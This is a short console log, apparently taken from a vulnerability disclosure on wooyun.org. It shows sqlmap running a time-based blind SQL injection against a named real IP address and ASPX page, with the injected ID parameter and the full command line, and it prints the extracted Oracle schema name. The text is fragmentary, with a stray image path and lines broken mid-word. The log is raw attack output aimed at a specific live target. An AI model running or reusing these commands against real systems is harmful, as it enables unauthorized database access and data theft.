 [15:21:46] [WARNING] increasing time delay to 7 seconds
[15:22:23] [ERROR] unable to properly validate last character value ('T')..
T
[15:22:24] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GDLISQET'
[15:22:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\159.226.165.39'
[*] shutting down at 15:22:24
D:\python>python d:\python\sqlmap\sqlmap.py -u "http://159.226.165.39/MakeIntert
.aspx?ID=1" --current-db
www.wooyun.org